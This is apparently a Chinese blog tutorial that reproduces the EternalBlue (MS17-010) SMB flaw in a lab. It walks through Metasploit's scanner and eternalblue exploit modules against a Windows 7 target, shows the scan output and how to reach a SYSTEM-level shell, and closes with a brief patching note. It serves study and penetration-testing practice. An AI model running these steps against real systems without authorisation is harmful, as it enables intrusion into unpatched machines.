漏洞简介

永恒之蓝是指2017年4月14日晚, “永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。2017年5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,在多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

漏洞原理

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

漏洞环境复现

| 名称 | 系统版本 | IP地址 |

|---|---|---|

| 攻击机 | 5.10.0-kali3-amd64 | 192.168.153.57 |

| 靶机 | win7 64 旗舰版 6.1.7601 | 192.168.153.71 |

漏洞复现

1、在kali终端上输入msfconsole,进入msf命令行。



2、搜索

2、搜索MS17-010相关模板库。

3、使用

3、使用auxiliary/scanner/smb/smb_ms17_010模块扫描,靶机是否存在该漏洞。执行 use 1或者use auxiliary/scanner/smb/smb_ms17_010,进入该模块命令行下。

msf6 > use 1

msf6 auxiliary(scanner/smb/smb_ms17_010) >

4、使用show options查看具体参数设置,

5、设置RHOSTS的值,该值是靶机的IP地址。

5、设置RHOSTS的值,该值是靶机的IP地址。

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.153.71

RHOSTS => 192.168.153.71

msf6 auxiliary(scanner/smb/smb_ms17_010) >

6、执行run命令,开始扫描漏洞。

msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 192.168.153.71:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

[*] 192.168.153.71:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf6 auxiliary(scanner/smb/smb_ms17_010) >

以上说明这台win7存在MS17-010的漏洞。

7、调用exploit模块进行渗透。执行 use exploit/windows/smb/ms17_010_eternalblue或use 2



8、查看该模块的具体参数并设置必要参数。

8、查看该模块的具体参数并设置必要参数。

9、执行

9、执行run方法,进行渗透。

出现以上内容说明已经成功拿到靶机的最高权限了。

10、执行shell,查看靶机IP地址.

由于windows和linux的编码不一样导致乱码,可以通过执行chcp 65001解决乱码。另外我们可以通过background 把建立的连接后台运行,后续想用的时候,通过sessions -i 进行号调用。

漏洞修复

定期打补丁

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?